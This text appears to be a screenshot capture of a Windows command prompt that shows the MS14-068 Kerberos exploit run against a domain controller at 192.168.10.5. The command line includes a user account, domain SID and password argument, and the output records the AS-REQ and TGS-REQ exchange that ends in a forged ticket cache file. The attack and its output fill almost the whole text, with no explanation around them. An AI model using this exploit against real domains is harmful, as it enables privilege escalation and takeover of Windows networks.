 C:\Windows\system32\cmd.exe
C:\Users\mars2\Desktop>MS14-068.exe -u mars2@Drunkmars.com -s S-1-5-21-652679085
-3170934373-4288938398-1107 -d 192.168.10.5 -p ..
[+] Building AS-REQ for 192.168.10.5... Done!
[+] Sending AS-REQ to 192.168.10.5... Done!
[+] Receiving AS-REP from 192.168.10.5... Done!
[+] Parsing AS-REP from 192.168.10.5... Done!
[+] Building TGS-REQ for 192.168.10.5... Done!
[+] Sending TGS-REQ to 192.168.10.5... Done!
[+] Receiving TGS-REP from 192.168.10.5... Done!
[+] Parsing TGS-REP from 192.168.10.5... Done!
[+] Creating ccache file 'TGT_mars2@Drunkmars.com.ccache'... Done!
C:\Users\mars2\Desktop>_